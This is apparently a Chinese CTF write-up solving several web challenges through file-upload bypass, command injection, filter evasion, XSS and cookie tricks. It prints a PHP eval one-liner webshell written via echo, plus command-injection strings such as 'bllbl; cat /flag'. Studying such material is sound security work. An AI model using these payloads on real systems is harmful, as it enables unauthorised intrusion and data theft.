前言:

比赛的时候基本ak了,差一题background没时间了,打的时候还发现了三个非预期解,最终得分4200分排第16名。感觉web的题还是偏基础的,基本上没什么难题。

投喂2.0

描述:无

考点:文件上传后缀绕过及文件头绕过







进入后先随便传个php马,用bp抓包。用点绕过后缀限制,并且添加个jpg的文件头



连接蚁剑









获取flag





这题存在非预期解用dirsearch扫目录的时候直接扫出了flag的路径

访问直接得到flag

background

描述:无

考点:rce

比赛的时候没时间了赛后自己做了一下



查看源码的时候发现有个script.js

1 | document.getElementById("change-bg-btn").onclick = function() { |



分析了一下差不多就是在change_background.php可以post传参进行命令执行

来个弹窗

描述:无

考点:xss弹窗



本题思路如下:随便弹个窗就得到flag了





根据图片要求md5加密白金之星得到flag(很炸裂)

0e事件

描述:无

考点:科学计数法

直接一个科学计数法就出来了

bllbl_rce

描述:无



考点:代码审计、strpos()





本题思路如下:审计源码,命令执行一个命令执行的地方但是执行啥命令都是no,用dirsearch扫一下目录

访问/admin/admin.php

下载源码,审计源码发现需要在命令前加上bllbl

strpos() :返回字符串在另一个字符串中第一次出现的位置

执行命令bllbl; cat /flag得到flag



coke的登陆

描述:无

考点:cookie

这题本来我看见result.php就一直在找这个文件,后面发现被误导了,密码就是cookie值

查看源代码







xCsMsD

描述:无

考点:命令执行绕过、源码审计

注册用户后登录有一个命令执行的地方ls可以查看当前目录的文件,但是没办法用目录穿越最多穿一层,并且空格和cat等命令被禁用了,就只有tac能用。查看一下当前命令执行文件的源码tac%09xss_cmd.php

可以看到-被替换为空格了,/被替换为空,\被替换为/(所以上面目录穿越失败)

获取flag tac-\..\..\flag



复读机RCE

描述:无

考点:echo写马

这题我直接非预期出来了就没细看dirsearch直接扫出flag文件

访问得到flag



赛后尝试了一下正常做法

执行什么命令都不行,只有echo可以

尝试用echo写入个一句话木马到1.php

1 | echo '<?php @eval($_POST[1]);?>' >1.php |



